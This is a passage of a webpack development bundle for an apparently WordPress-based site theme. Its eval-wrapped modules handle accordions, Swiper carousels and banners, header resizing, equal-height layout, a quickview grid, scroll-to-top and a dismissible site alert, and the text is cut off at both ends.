\"true\" == target.getAttribute(\"aria-expanded\");\n        var active = accordion.querySelector('[aria-expanded=\"true\"]'); // without allowMultiple, close the open accordion\n\n        if (!allowMultiple && active && active !== target) {\n          // Set the expanded state on the triggering element\n          active.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(active.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\"); // When toggling is not allowed, clean up disabled state\n\n          if (!allowToggle) {\n            active.removeAttribute(\"aria-disabled\");\n          }\n        }\n\n        if (!isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"true\");\n          var targetPanel = document.getElementById(target.getAttribute(\"aria-controls\")); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          targetPanel.removeAttribute(\"hidden\"); // WP adds inline styles to hidden iframes to width = 0\n          // we'll remove this style which will make the iframe use with width/height attributes\n          // WP has code which updates those width height attributes on page resize\n\n          var iframes = targetPanel.querySelectorAll(\"iframe\");\n          iframes.forEach(function (iframe) {\n            if (\"0px\" === iframe.style.width) {\n              iframe.style.width = \"\";\n              iframe.style.height = \"\";\n            }\n          }); // If toggling is not allowed, set disabled state on trigger\n\n          if (!allowToggle) {\n            target.setAttribute(\"aria-disabled\", \"true\");\n          }\n        } else if (allowToggle && isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(target.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\");\n        }\n\n        event.preventDefault();\n      }\n    }); // Bind keyboard behaviors on the main accordion container\n\n    accordion.addEventListener(\"keydown\", function (event) {\n      var target = event.target;\n      var key = event.which.toString();\n      var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n      var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // 33 = Page Up, 34 = Page Down\n\n      var ctrlModifier = event.ctrlKey && key.match(/33|34/); // Is this coming from an accordion header?\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Up/ Down arrow and Control + Page Up/ Page Down keyboard operations\n        // 38 = Up, 40 = Down\n        if (key.match(/38|40/) || ctrlModifier) {\n          var index = triggers.indexOf(target);\n          var direction = key.match(/34|40/) ? 1 : -1;\n          var length = triggers.length;\n          var newIndex = (index + length + direction) % length;\n          triggers[newIndex].focus();\n          event.preventDefault();\n        } else if (key.match(/35|36/)) {\n          // 35 = End, 36 = Home keyboard operations\n          switch (key) {\n            // Go to first accordion\n            case \"36\":\n              triggers[0].focus();\n              break;\n            // Go to last accordion\n\n            case \"35\":\n              triggers[triggers.length - 1].focus();\n              break;\n          }\n\n          event.preventDefault();\n        }\n      }\n    }); // These are used to style the accordion when one of the buttons has focus\n\n    accordion.querySelectorAll(\".accordion__control\").forEach(function (trigger) {\n      trigger.addEventListener(\"focus\", function (event) {\n        accordion.classList.add(\"focus\");\n      });\n      trigger.addEventListener(\"blur\", function (event) {\n        accordion.classList.remove(\"focus\");\n      });\n    }); // Minor setup: will set disabled state, via aria-disabled, to an\n    // expanded/ active accordion which is not allowed to be toggled close\n\n    if (!allowToggle) {\n      // Get the first expanded/ active accordion\n      var expanded = accordion.querySelector('[aria-expanded=\"true\"]'); // If an expanded/ active accordion is found, disable\n\n      if (expanded) {\n        expanded.setAttribute(\"aria-disabled\", \"true\");\n      }\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (accordion);\n\n//# sourceURL=webpack:///./src/js/partials/accordion.js?");

/***/ }),

/***/ "./src/js/partials/append-curve-graphics.js":
/*!**************************************************!*\
  !*** ./src/js/partials/append-curve-graphics.js ***!
  \**************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction curveGraphics() {\n  var topCurve = document.querySelectorAll('[class*=\"top-curve--\"]');\n  var bottomCurve = document.querySelectorAll('[class*=\"bottom-curve--\"]');\n  var blocks = document.querySelectorAll(\".mg-block\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n    if (block) {\n      if (block.nextElementSibling === null) {\n        block.classList.add(\"last-child\");\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(topCurve).forEach(function (topElement) {\n    if (topElement) {\n      var insertGraphic = document.createElement(\"div\");\n      insertGraphic.className = \"absolute z-20 w-full left-0 -top-1\";\n      insertGraphic.innerHTML = '<svg class=\"\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M 1440 5.372 C 970.435 -11.898 352 132 0 21.562 V 0 H 1440 V 5.372 Z\"/></svg>';\n      topElement.insertBefore(insertGraphic, topElement.firstChild);\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(bottomCurve).forEach(function (bottomElement) {\n    if (bottomElement) {\n      var insertGraphic = document.createElement(\"div\");\n\n      if (bottomElement.nextElementSibling === null) {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n        bottomElement.classList.add(\"last-child\");\n      } else {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n      }\n\n      if (bottomElement.classList.contains(\"bottom-curve--primary\")) {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\" fill=\"#00558c\"></path></svg>';\n      } else {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\"></path></svg>';\n      }\n\n      bottomElement.appendChild(insertGraphic);\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (curveGraphics);\n\n//# sourceURL=webpack:///./src/js/partials/append-curve-graphics.js?");

/***/ }),

/***/ "./src/js/partials/banners.js":
/*!************************************!*\
  !*** ./src/js/partials/banners.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgBanners() {\n  var banners = document.querySelectorAll(\".mg-block-banners\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(banners).forEach(function (banner) {\n    var slidesWrapper = banner.querySelector(\".swiper-container\");\n    var slides = banner.querySelectorAll(\".swiper-slide\");\n    var options = {\n      init: false,\n      effect: \"fade\",\n      loop: true,\n      slidesPerView: 1,\n      autoplay: {\n        delay: 7000\n      }\n    };\n\n    if (0 === slides.length || 1 === slides.length) {\n      if (slidesWrapper) {\n        slidesWrapper.classList.add(\"single-slide\");\n      } // No need to initialize swiper - let's return here.\n\n\n      banner.classList.remove(\"opacity-0\");\n      return;\n    }\n\n    var swiper = new Swiper(slidesWrapper, options);\n    swiper.on(\"init\", function () {\n      var nextButton = banner.querySelectorAll(\".swiper-button-next\");\n      var prevButton = banner.querySelectorAll(\".swiper-button-prev\");\n      var startOnRandom = \"true\" === banner.getAttribute(\"data-start-on-random\");\n      var displaySlides = slides.length;\n      var randomNumber = Math.floor(Math.random() * displaySlides); // Navigation\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(nextButton).forEach(function (nextButtons) {\n        nextButtons.classList.remove(\"hidden\");\n\n        nextButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slideNext();\n        };\n      });\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(prevButton).forEach(function (prevButtons) {\n        prevButtons.classList.remove(\"hidden\");\n\n        prevButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slidePrev();\n        };\n      }); // Randomize slide\n\n\n      if (startOnRandom) {\n        swiper.slideToLoop(randomNumber);\n        swiper.autoplay.start();\n      }\n\n      banner.classList.remove(\"opacity-0\");\n    }); // init Swiper\n\n    swiper.init();\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgBanners);\n\n//# sourceURL=webpack:///./src/js/partials/banners.js?");

/***/ }),

/***/ "./src/js/partials/carousels.js":
/*!**************************************!*\
  !*** ./src/js/partials/carousels.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgCarousel() {\n  var carousels = document.querySelectorAll(\".mg-block-carousel\"); // BASIC CAROUSEL START\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesWrapper = carousel.querySelector(\".swiper-container-basic\");\n    var nextButton = carousel.querySelector(\".swiper-button-next\");\n    var prevButton = carousel.querySelector(\".swiper-button-prev\");\n    var layout = carousel.getAttribute(\"data-layout\");\n    var itemSpace = 0;\n\n    if ('primary' === layout) {\n      itemSpace = 15;\n    }\n\n    if ('secondary' === layout) {\n      itemSpace = 60;\n    }\n\n    var options = {\n      navigation: {\n        nextEl: nextButton,\n        prevEl: prevButton\n      },\n      pagination: false,\n      loop: false,\n      spaceBetween: itemSpace,\n      breakpoints: {\n        // when window width is >= 768px\n        1024: {\n          slidesPerView: 3,\n          slidesPerGroup: 3\n        },\n        600: {\n          slidesPerView: 2,\n          slidesPerGroup: 2\n        },\n        320: {\n          slidesPerView: 1,\n          slidesPerGroup: 1\n        }\n      }\n    };\n\n    if (carousel.classList.contains(\"mg-carousel--has-nav\")) {\n      options.pagination = {\n        el: carousel.querySelector(\".swiper-pagination\"),\n        clickable: true\n      };\n    }\n\n    var swiperDefault = new Swiper(slidesWrapper, options);\n  }); // BASIC CAROUSEL END\n  // This swiper script is for Careers block\n\n\n  var swiper; // Thumb content\n\n  swiper = new Swiper(\".mg-block-carousel .thumb-content-slider\", {\n    slidesPerView: 1,\n    allowTouchMove: false,\n    spaceBetween: 30,\n    breakpoints: {\n      // when window width is >= 600px\n      768: {\n        spaceBetween: 50\n      }\n    },\n    pagination: {\n      el: \".swiper-pagination\",\n      clickable: true,\n      renderBullet: function renderBullet(index, className) {\n        return '<span class=\"' + className + '\" data-slide=\"' + (index + 1) + '\"></span>';\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesThumbWrapper = carousel.querySelector(\".mg-block-carousel-thumb--btn\");\n    var thumbWrapper = carousel.querySelector(\".swiper-container--thumb\");\n    var swiperNext = document.querySelector(\".swiper-container--thumb .swiper-button-next\");\n    var swiperPrev = document.querySelector(\".swiper-container--thumb .swiper-button-prev\");\n    var buttons = carousel.querySelectorAll(\"button\");\n    var clickButton = buttons.length;\n    var randomize = Math.floor(Math.random() * clickButton);\n    var randNumber = parseInt(randomize);\n    var swiperIcon = new Swiper(slidesThumbWrapper, {\n      //init: false,\n      loop: false,\n      spaceBetween: 20,\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      allowTouchMove: true,\n      navigation: {\n        prevEl: swiperPrev,\n        nextEl: swiperNext\n      },\n      breakpoints: {\n        // when window width is >= 500px\n        500: {\n          loop: false,\n          slidesPerView: 3\n        },\n        // when window width is >= 768px\n        768: {\n          loop: false,\n          slidesPerView: 5,\n          allowTouchMove: true\n        },\n        // when window width is >= 1100px\n        1100: {\n          loop: false,\n          slidesPerView: 7,\n          allowTouchMove: false\n        }\n      },\n      on: {\n        init: function init() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n\n          if (randNumber) {\n            window.onload = function () {\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').click();\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').closest(\"section\").classList.remove(\"opacity-0\");\n            };\n          }\n\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttons).forEach(function (button) {\n            button.addEventListener(\"click\", function () {\n              var getUl = this.parentNode.parentNode;\n              var iconAttr = this.getAttribute(\"data-index\");\n              getUl.querySelectorAll(\"button\").forEach(function (btn) {\n                btn.classList.remove(\"active\");\n              });\n              this.classList.add(\"active\");\n              document.body.querySelector('.swiper-pagination-bullet[data-slide=\"' + iconAttr + '\"]').click();\n            });\n          });\n        },\n        slideChange: function slideChange() {\n          var realIndex = swiperIcon.realIndex + 1;\n          document.body.querySelector('.mg-block-carousel-thumb--btn [data-index=\"' + realIndex + '\"]').click();\n        },\n        resize: function resize() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n        }\n      }\n    });\n  }); // thumb forEach\n\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgCarousel);\n\n//# sourceURL=webpack:///./src/js/partials/carousels.js?");

/***/ }),

/***/ "./src/js/partials/column-element.js":
/*!*******************************************!*\
  !*** ./src/js/partials/column-element.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction columnElement() {\n  var columns = document.querySelectorAll(\".entry-content .post-detail > .wp-block-column\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(columns).forEach(function (column) {\n    if (columns.length === 1) {\n      column.classList.add('single-column');\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (columnElement);\n\n//# sourceURL=webpack:///./src/js/partials/column-element.js?");

/***/ }),

/***/ "./src/js/partials/equal-height.js":
/*!*****************************************!*\
  !*** ./src/js/partials/equal-height.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction equalHeight() {\n  var items = document.querySelectorAll(\".mg-block-bio .mg-block-bio--content\");\n  var itemParent = document.querySelectorAll(\".mg-block-bio\");\n  var maxHeight = 0;\n\n  if (items.length === 0) {\n    return;\n  }\n\n  function getHeight() {\n    var itemsHeight = [];\n    var i = 0;\n\n    for (i = 0; i < items.length; i++) {\n      itemsHeight.push(items[i].offsetHeight);\n    }\n\n    maxHeight = Math.max.apply(Math, itemsHeight);\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(itemParent).forEach(function (item) {\n      item.style.height = maxHeight + \"px\";\n    });\n  }\n\n  getHeight();\n  window.addEventListener(\"resize\", getHeight, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (equalHeight);\n\n//# sourceURL=webpack:///./src/js/partials/equal-height.js?");

/***/ }),

/***/ "./src/js/partials/grid-quickview.js":
/*!*******************************************!*\
  !*** ./src/js/partials/grid-quickview.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction gridQuickview() {\n  var quickViewButtons = document.querySelectorAll('[data-quick-view]');\n  var closeButtons = document.querySelectorAll('[data-close]');\n  var fullwidthCards = document.querySelectorAll('.fullwidth');\n  var toggle; // Quick view <button>.\n\n  var toggleParent; // <li>.\n\n  var fullwidth; // Fullwidth card to be \"injected\".\n\n  var openQuickView = function openQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'true');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden'); // Make fullwidth card keyboard focusable.\n\n    fullwidth.setAttribute('tabIndex', '0');\n  };\n\n  var closeQuickView = function closeQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'false');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden');\n    fullwidth.removeAttribute('tabIndex');\n  };\n\n  quickViewButtons.forEach(function (quickView) {\n    // Add appropriate ARIA attributes for \"toggle\" behaviour.\n    fullwidth = quickView.parentElement.nextElementSibling;\n    quickView.setAttribute('aria-expanded', 'false');\n    quickView.setAttribute('aria-controls', fullwidth.id);\n    var toggleParentOpen;\n    var toggleOpen;\n    quickView.addEventListener('click', function (e) {\n      toggle = e.target;\n      toggleParent = toggle.parentElement;\n      fullwidth = toggleParent.nextElementSibling; // Open (or close) fullwidth card.\n\n      if (toggle.getAttribute('aria-expanded') === 'false') {\n        // Do we have another fullwidth card already open? If so, close it.\n        fullwidthCards.forEach(function (fullwidthOpen) {\n          if (!fullwidthOpen.classList.contains('is-hidden')) {\n            toggleParentOpen = fullwidthOpen.previousElementSibling;\n            toggleOpen = toggleParentOpen.querySelector('[data-quick-view]');\n            closeQuickView(toggleOpen, toggleParentOpen, fullwidthOpen);\n          }\n        });\n        openQuickView(toggle, toggleParent, fullwidth);\n      } else {\n        closeQuickView(toggle, toggleParent, fullwidth);\n      }\n    });\n  });\n  closeButtons.forEach(function (close) {\n    close.addEventListener('click', function (e) {\n      fullwidth = e.currentTarget.parentElement;\n      toggleParent = e.currentTarget.parentElement.previousElementSibling;\n      toggle = toggleParent.querySelector('[data-quick-view]');\n      closeQuickView(toggle, toggleParent, fullwidth);\n      toggle.focus(); // Return keyboard focus to \"toggle\" button.\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (gridQuickview);\n\n//# sourceURL=webpack:///./src/js/partials/grid-quickview.js?");

/***/ }),

/***/ "./src/js/partials/header-resize.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-resize.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Updates :root CSS variables on load and window resize:\n * --mg-header-height: the height of `header.mg-site-header` (need this for padding-top of page content)\n * --mg-html-margin: html margin set by WP for #wpadminbar\n */\n\nfunction headerResize() {\n  var documentElement = document.documentElement;\n  var header = document.querySelector(\".mg-site-header\");\n  var adjustLayoutVars = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var headerHeight = header.getBoundingClientRect().height;\n    var htmlMargin = window.getComputedStyle(document.documentElement).marginTop;\n    documentElement.style.setProperty(\"--mg-html-margin\", \"\".concat(htmlMargin));\n    documentElement.style.setProperty(\"--mg-header-height\", \"\".concat(headerHeight, \"px\"));\n  });\n  adjustLayoutVars();\n  window.addEventListener(\"resize\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  window.addEventListener(\"scroll\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerResize);\n\n//# sourceURL=webpack:///./src/js/partials/header-resize.js?");

/***/ }),

/***/ "./src/js/partials/header-scroll.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-scroll.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Add a `.mg-site-header--condensed` class to `.mg-site-header` if the visitor scrolls past a threshold (condensedPosition)\n */\n\nfunction headerScroll() {\n  var header = document.querySelector(\".mg-site-header\");\n  var documentElement = document.documentElement;\n  var condensedPosition = 80;\n  var slimHeader = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var scrollDistance = window.scrollY;\n    var condensedCondition = scrollDistance >= condensedPosition;\n    var htmlTop = window.getComputedStyle(documentElement).top;\n    var htmlOffset = window.getComputedStyle(documentElement).marginTop;\n    var htmlTopAbs = Math.abs(parseInt(htmlTop, 10));\n    var htmlOffsetAbs = Math.abs(parseInt(htmlOffset, 10));\n    var pageShift = htmlTopAbs - htmlOffsetAbs;\n\n    if (0 < htmlTopAbs) {\n      condensedCondition = pageShift >= condensedPosition;\n    }\n\n    if (condensedCondition) {\n      header.classList.add(\"mg-site-header--condensed\");\n    } else {\n      header.classList.remove(\"mg-site-header--condensed\");\n    }\n  });\n  slimHeader();\n  window.addEventListener(\"scroll\", slimHeader, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerScroll);\n\n//# sourceURL=webpack:///./src/js/partials/header-scroll.js?");

/***/ }),

/***/ "./src/js/partials/media-text.js":
/*!***************************************!*\
  !*** ./src/js/partials/media-text.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgMediaText() {\n  function loadOnDesktopOnly() {\n    var blocks = document.querySelectorAll('.mg-block-media-text');\n    var widthOutput = window.innerWidth;\n\n    if (!blocks) {\n      return;\n    }\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n      var i = 0;\n      var items = document.querySelectorAll('.mg-block-media-text--content .list-content');\n      var itemsHeight = [];\n\n      if (widthOutput >= 1000) {\n        var content = function content(el) {\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(mediaContent).forEach(function (content) {\n            content.classList.remove(\"active-item\");\n\n            if (content.getAttribute(\"data-list\") === el) {\n              content.classList.add('active-item');\n            }\n\n            content.querySelector('[data-image]').classList.add(\"hide\");\n\n            if (content.querySelector('[data-image=' + el + ']')) {\n              content.querySelector('[data-image=' + el + ']').classList.remove(\"hide\");\n            }\n\n            content.querySelector('[data-image]').classList.add(\"animate__animated\");\n            content.querySelector('[data-image]').classList.add(\"animate__bounceInLeft\");\n          });\n        };\n\n        var icons = block.querySelectorAll('.mg-block-media-text--icons li');\n        var mediaContent = document.querySelectorAll('.mg-block-media-text--content > li');\n\n        _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(icons).forEach(function (icon) {\n          icon.classList.remove('active');\n\n          icon.onclick = function (e) {\n            for (var i = 0; i < icons.length; i++) {\n              icons[i].classList.remove('active');\n            }\n\n            this.classList.add('active');\n            var className = this.getAttribute(\"data-icon\");\n            content(className);\n          };\n        }); // Your code to run since DOM is loaded and ready\n\n\n        var displaySlides = parseInt(icons.length);\n        var randomNumber = Math.floor(Math.random() * displaySlides) + 1;\n\n        if (randomNumber) {\n          var iconIndex = 'index-' + randomNumber; //this.classList.add('active');\n\n          document.querySelector(\"[data-icon=\" + iconIndex + \"]\").click();\n        }\n\n        if (items.length === 0) {\n          return;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          itemsHeight.push(items[i].offsetHeight);\n        }\n\n        var maxHeight = Math.max.apply(Math, itemsHeight);\n        var iconWrapperHegght = block.querySelector('.mg-block-media-text--icons').getBoundingClientRect().height;\n        iconWrapperHegght = parseInt(iconWrapperHegght + 270);\n\n        if (iconWrapperHegght > maxHeight) {\n          maxHeight = iconWrapperHegght;\n        } else {\n          maxHeight = maxHeight;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = maxHeight + \"px\";\n        }\n      } else {\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = \"auto\";\n        }\n      }\n\n      block.classList.remove('opacity-0');\n    });\n  } // Run on initial load.\n\n\n  loadOnDesktopOnly(); // Run on resize.\n\n  window.onresize = loadOnDesktopOnly;\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgMediaText);\n\n//# sourceURL=webpack:///./src/js/partials/media-text.js?");

/***/ }),

/***/ "./src/js/partials/scroll-to-top.js":
/*!******************************************!*\
  !*** ./src/js/partials/scroll-to-top.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction scrollToTop() {\n  var scrollBtn = document.querySelector(\".mg-back-to-top\");\n  window.addEventListener(\"scroll\", function () {\n    if (this.scrollY > 3000) {\n      scrollBtn.classList.remove(\"hidden\");\n    } else {\n      scrollBtn.classList.add(\"hidden\");\n    }\n  }, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  scrollBtn.addEventListener(\"click\", function (e) {\n    window.scrollTo({\n      top: 0,\n      behavior: \"smooth\"\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (scrollToTop);\n\n//# sourceURL=webpack:///./src/js/partials/scroll-to-top.js?");

/***/ }),

/***/ "./src/js/partials/site-alert.js":
/*!***************************************!*\
  !*** ./src/js/partials/site-alert.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar body = document.querySelector('body');\nvar alertElement = document.querySelector('.mg-site-notification');\nvar alertClose = document.querySelector('.mg-site-notification__dismiss');\n\nfunction toggleAlert() {\n  var alertDismissed = sessionStorage.getItem('mg_alert_dismissed');\n\n  if (!alertElement) {\n    return;\n  }\n\n  if (alertDismissed) {\n    body.classList.remove('has-alert');\n    alertElement.classList.add('hidden');\n    alertClose.setAttribute('aria-expanded', 'false');\n  } else {\n    body.classList.add('has-alert');\n    alertElement.classList.remove('hidden');\n    alertClose.setAttribute('aria-expanded', 'true');\n  }\n}\n\nfunction handleAlertClose(e) {\n  sessionStorage.setItem('mg_alert_dismissed', 'true');\n  toggleAlert();\n  alertClose.setAttribute('aria-expanded', 'false'); // clean up deprecated listener\n\n  e.target.removeEventListener('click', handleAlertClose);\n  e.target.removeEventListener('touchstart', handleAlertClose);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function () {\n  toggleAlert();\n\n  if (alertClose) {\n    